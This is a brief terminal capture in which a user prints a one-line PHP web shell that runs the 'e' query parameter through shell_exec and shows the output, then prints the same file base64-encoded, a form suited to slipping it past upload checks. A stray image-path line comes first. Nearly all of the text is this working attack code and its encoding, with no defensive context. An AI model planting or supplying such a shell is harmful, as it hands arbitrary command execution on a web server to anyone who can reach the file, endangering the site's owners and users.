 [john@localhost ~]$ cat 99YtTciHkq.php
<?php echo "<pre>" . shell_exec($_GET["e"]) . "</pre>"; ?>
[john@localhost ~]$ cat 99YtTciHkq.php | base64
IDw/cGhwIGVjaG8gIjxwcmU+IiAuIHNoZWxsX2V4ZWMoJF9HRVRbImUiXSkgLiAiPC9wcmU+Ijsg
Pz4gCg==